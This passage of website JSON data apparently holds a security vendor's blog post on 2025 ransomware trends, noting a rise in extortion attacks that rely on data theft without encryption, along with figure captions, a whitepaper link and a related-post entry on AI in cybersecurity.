Evolves\",\"image\":[]}],\"itemState\":\"published\",\"heroVideo\":\"\",\"timeToRead\":\"4\",\"translations\":[],\"originalLanguagePost\":{},\"mediaType\":{\"video\":false,\"audio\":false},\"socialMediaMetaImage\":\"https://www.security.com/sites/default/files/styles/social_media_meta/public/2026-01/Hero-1411350029.jpg?h=cb89afd7\u0026itok=_rrqe1k_\",\"language\":\"en\",\"heroImage\":{\"default\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=HRcGDUtR 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=LFxPk7iJ 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=w1UULOFX 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=FFGvWZw8 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=3WILogNw 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=zdQMgZQ- 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=h16cvwtG 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=kgvQnYMy 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=_n1e_nWH 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=z_OExVFx 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=lyoWgwnO 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=-NG6mirx 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=lyoWgwnO\"},\"blogs_hero_feature\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=HRcGDUtR 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=LFxPk7iJ 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=w1UULOFX 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=FFGvWZw8 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=3WILogNw 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=zdQMgZQ- 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=h16cvwtG 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=kgvQnYMy 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=_n1e_nWH 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=z_OExVFx 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=lyoWgwnO 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=-NG6mirx 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=lyoWgwnO\"},\"blogs_related\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_large/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=OkW9CGZA 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_large_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=QvuamEvd 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":310,\"height\":207},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_medium/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=b2cjpIUP 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_medium_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=md-DR3Mb 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":480,\"height\":320},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=h25zwSAs 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_small_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=EkppzWBB 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":690,\"height\":460}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=h25zwSAs\"},\"blogs_teaser\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=LHHnGLKH 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=ytg9dYun 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1200,\"height\":600},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=GH3T8K05 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=W6XDVEbs 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":600}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=GH3T8K05\"}},\"blog\":{\"id\":\"221\",\"uuid\":\"98d85deb-1b43-4684-aac0-2596ab470d2f\",\"language\":\"en\",\"urlAlias\":\"/blog/threat-intelligence\",\"title\":\"Threat Intelligence - All Divisions\",\"description\":\"Track emerging threats with frontline intel straight from the industry's top Threat Hunters.\",\"socialLinks\":[{\"service\":\"twitter\",\"url\":\"https://twitter.com/threatintel\"},{\"service\":\"linkedin\",\"url\":\"https://www.linkedin.com/company/symantec\"}],\"subscriptionListId\":\"blogs-digest\",\"isLanguageBlog\":false,\"showOnHomePage\":true,\"hideFromMenus\":false,\"channelImage\":\"\",\"displayName\":\"Threat Intelligence\"},\"createdDate\":\"2026-01-14T11:00:00+00:00\",\"createdFriendly\":\"01.14.2026\",\"createdYmd\":\"2026-01-14\",\"divisions\":[{\"title\":\"Symantec Enterprise\",\"alias\":\"/division/symantec-enterprise\"}]}],\"latestPosts\":[{\"id\":\"18904\",\"urlAlias\":\"/blog-post/ransomware-extortion-epidemic\",\"postUrl\":\"https://www.security.com/blog-post/ransomware-extortion-epidemic\",\"title\":\"Ransomware: Tactical Evolution Fuels Extortion Epidemic \",\"created\":\"1768388400\",\"subtitle\":\"New whitepaper reveals record number of attacks as threat landscape evolves with new players and new tactics.\",\"authors\":[{\"socialLinks\":[],\"bio\":\"The Threat Hunter Team is a group of security experts within Broadcom whose mission is to investigate targeted attacks, drive enhanced protection in Symantec and Carbon Black products, and offer analysis that helps customers respond to attacks.\",\"displayName\":\"Threat Hunter Team\",\"title\":\"Symantec and Carbon Black\",\"picture\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_large/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=0czhl3gL 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_large_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=e65lX9T7 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":425,\"height\":425},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=ElOaN5mG 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ\"},\"thumbnail\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB 1x, https://www.security.com/sites/default/files/styles/blogs_author_avatar_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=H2VWJd8e 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB\"}}],\"contributingAuthors\":[],\"products\":[],\"paragraphs\":[{\"bundle\":\"rich_text\",\"content\":\"$26\"},{\"bundle\":\"image_inline\",\"images\":[{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_medium/public/2026-01/Figure%201_0.png.webp?itok=7y-C0ius 1x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1076,\"height\":583},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%201_0.png.webp?itok=BnGJcdyA 1x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":390}],\"caption\":\"Figure 1. Claimed ransomware attacks by actors operating data leak sites, 2022-2025.\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%201_0.png.webp?itok=BnGJcdyA\",\"link\":\"\"}]},{\"bundle\":\"rich_text\",\"content\":\"\u003cp\u003eWhile attacks involving encryption have remained just above 4,700 annually for the past few years, there has been a significant jump in the number of attacks that don’t involve encryption and instead rely on data theft alone as a lever for extortion. If these attacks are factored in, the number of extortion attacks in 2025 was 6,182, a 23% increase on 2024.\u0026nbsp;\u003c/p\u003e\"},{\"bundle\":\"image_inline\",\"images\":[{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_medium/public/2026-01/Figure%202_0.png.webp?itok=-FwwLpyd 1x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1076,\"height\":572},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%202_0.png.webp?itok=nbgnHOJg 1x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":383}],\"caption\":\"Figure 2. Claimed extortion attacks, including encryptionless extortion attacks, 2022-2025. Snakefly numbers are attacks claimed on Cl0p leak site. Shiny Hunters/Scattered Lapsus Hunters numbers derive from publicly reported number of victims, most notabl\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%202_0.png.webp?itok=nbgnHOJg\",\"link\":\"\"}]},{\"bundle\":\"rich_text\",\"content\":\"$27\"},{\"bundle\":\"image_inline\",\"images\":[{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_medium/public/2026-01/Figure%203_0.png.webp?itok=ccE8cjrT 1x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1076,\"height\":571},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%203_0.png.webp?itok=YWuX4noY 1x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":382}],\"caption\":\"Figure 3. Top 10 ransomware operations by claimed attacks, 2025.\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%203_0.png.webp?itok=YWuX4noY\",\"link\":\"\"}]},{\"bundle\":\"rich_text\",\"content\":\"$28\"},{\"bundle\":\"image_inline\",\"images\":[{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_medium/public/2026-01/Figure%204_0.png.webp?itok=06_SYmEE 1x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1076,\"height\":600},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%204_0.png.webp?itok=namJGIqU 1x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":401}],\"caption\":\"Figure 4. Most frequently used living off the land tools, by percentage of attacks, 2024-2025.\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%204_0.png.webp?itok=namJGIqU\",\"link\":\"\"}]},{\"bundle\":\"rich_text\",\"content\":\"$29\"},{\"bundle\":\"image_inline\",\"images\":[{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_medium/public/2026-01/Figure%205_0.png.webp?itok=C189H3Xt 1x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1076,\"height\":631},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%205_0.png.webp?itok=tHXdFyyF 1x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":422}],\"caption\":\"Figure 5. Most frequently used dual-use tools, by percentage of attacks, 2024-2025.\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_inline_small/public/2026-01/Figure%205_0.png.webp?itok=tHXdFyyF\",\"link\":\"\"}]},{\"bundle\":\"rich_text\",\"content\":\"\u003ch2\u003eNew risks ahead\u003c/h2\u003e\u003cp\u003eWhile attacks involving encrypting ransomware remain as prevalent as ever and still pose a threat, the advent of new types of encryptionless attacks adds another degree of risk, creating a wider extortion ecosystem of which ransomware may become just one component.\u0026nbsp;\u003c/p\u003e\u003cp\u003eThis broadening of potential attack types presents new challenges for enterprises that not only have to maintain a robust security posture on their own networks but now also must put greater focus on the security of their software supply chain.\u0026nbsp;\u003c/p\u003e\u003ch2\u003eProtection/Mitigation\u003c/h2\u003e\u003cp\u003eFor the latest protection updates, please visit the \u003ca href=\\\"https://www.broadcom.com/support/security-center/protection-bulletin\\\"\u003eSymantec Protection Bulletin\u003c/a\u003e\u003c/p\u003e\"},{\"bundle\":\"file_attachment\",\"files\":[{\"url\":\"https://www.security.com/sites/default/files/2026-01/RWN-2026-WP100_1.pdf\",\"filename\":\"RWN-2026-WP100_1.pdf\",\"extension\":\"pdf\",\"size\":\"3.96 MB\",\"created\":1768322751,\"mimeType\":\"application/pdf\",\"display\":\"RWN-2026-WP100_1\"}]},{\"bundle\":\"call_to_action\",\"title\":\"Learn more by reading our whitepaper\",\"linkUrl\":\"https://sed-cms.broadcom.com/sites/default/files/2026-01/RWN-2026-WP100_1.pdf\",\"linkText\":\"Ransomware 2026: New Actors and Threats Emerge as the Threat Landscape Evolves\",\"image\":[]}],\"itemState\":\"published\",\"heroVideo\":\"\",\"timeToRead\":\"4\",\"translations\":[],\"originalLanguagePost\":{},\"mediaType\":{\"video\":false,\"audio\":false},\"socialMediaMetaImage\":\"https://www.security.com/sites/default/files/styles/social_media_meta/public/2026-01/Hero-1411350029.jpg?h=cb89afd7\u0026itok=_rrqe1k_\",\"language\":\"en\",\"heroImage\":{\"default\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=HRcGDUtR 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=LFxPk7iJ 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=w1UULOFX 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=FFGvWZw8 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=3WILogNw 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=zdQMgZQ- 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=h16cvwtG 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=kgvQnYMy 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=_n1e_nWH 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=z_OExVFx 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=lyoWgwnO 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=-NG6mirx 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=lyoWgwnO\"},\"blogs_hero_feature\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=HRcGDUtR 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=LFxPk7iJ 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=w1UULOFX 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=FFGvWZw8 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=3WILogNw 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=zdQMgZQ- 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=h16cvwtG 1x, https://www.security.com/sites/default/files/styles/blogs_hero_medium_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=kgvQnYMy 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1020,\"height\":630},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_small/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=_n1e_nWH 1x, https://www.security.com/sites/default/files/styles/blogs_hero_small_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=z_OExVFx 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":400},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=lyoWgwnO 1x, https://www.security.com/sites/default/files/styles/blogs_hero_tiny_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=-NG6mirx 2x\",\"type\":\"image/webp\",\"width\":420,\"height\":350}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=lyoWgwnO\"},\"blogs_related\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_large/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=OkW9CGZA 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_large_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=QvuamEvd 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":310,\"height\":207},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_medium/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=b2cjpIUP 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_medium_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=md-DR3Mb 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":480,\"height\":320},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=h25zwSAs 1x, https://www.security.com/sites/default/files/styles/blogs_hero_related_small_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=EkppzWBB 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":690,\"height\":460}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_related_small/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=h25zwSAs\"},\"blogs_teaser\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=LHHnGLKH 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_medium_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=ytg9dYun 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":1200,\"height\":600},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=GH3T8K05 1x, https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small_2x/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=W6XDVEbs 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":720,\"height\":600}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_hero_teaser_small/public/2026-01/Hero-1411350029.jpg.webp?h=cb89afd7\u0026itok=GH3T8K05\"}},\"blog\":{\"id\":\"221\",\"uuid\":\"98d85deb-1b43-4684-aac0-2596ab470d2f\",\"language\":\"en\",\"urlAlias\":\"/blog/threat-intelligence\",\"title\":\"Threat Intelligence - All Divisions\",\"description\":\"Track emerging threats with frontline intel straight from the industry's top Threat Hunters.\",\"socialLinks\":[{\"service\":\"twitter\",\"url\":\"https://twitter.com/threatintel\"},{\"service\":\"linkedin\",\"url\":\"https://www.linkedin.com/company/symantec\"}],\"subscriptionListId\":\"blogs-digest\",\"isLanguageBlog\":false,\"showOnHomePage\":true,\"hideFromMenus\":false,\"channelImage\":\"\",\"displayName\":\"Threat Intelligence\"},\"createdDate\":\"2026-01-14T11:00:00+00:00\",\"createdFriendly\":\"01.14.2026\",\"createdYmd\":\"2026-01-14\",\"divisions\":[{\"title\":\"Symantec Enterprise\",\"alias\":\"/division/symantec-enterprise\"}]},{\"id\":\"18835\",\"urlAlias\":\"/blog-post/ai-whitepaper-research\",\"postUrl\":\"https://www.security.com/blog-post/ai-whitepaper-research\",\"title\":\"Arms Race: AI's Impact on Cybersecurity\",\"created\":\"1763636400\",\"subtitle\":\"New whitepaper explores how both attackers and defenders are using the latest AI technologies to achieve their goals.\",\"authors\":[{\"socialLinks\":[],\"bio\":\"The Threat Hunter Team is a group of security experts within Broadcom whose mission is to investigate targeted attacks, drive enhanced protection in Symantec and Carbon Black products, and offer analysis that helps customers respond to attacks.\",\"displayName\":\"Threat Hunter Team\",\"title\":\"Symantec and Carbon Black\",\"picture\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_large/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=0czhl3gL 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_large_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=e65lX9T7 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":425,\"height\":425},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=ElOaN5mG 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ\"},\"thumbnail\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB 1x, https://www.security.com/sites/default/files/styles/blogs_author_avatar_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=H2VWJd8e 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB\"}}],\"contributingAuthors\":[],\"products\":[],\"paragraphs\":[{\"bundle\":\"rich_text\",\"content\":\"$2a\"},{\"bundle\":\"file_attachment\",\"files\":[{\"url\":\"https://www.security.com/sites/default/files/2025-11/2025_11_AI_Security.pdf\",\"filename\":\"2025_11_AI_Security.pdf\",\"extension\":\"pdf\",\"size\":\"3.27 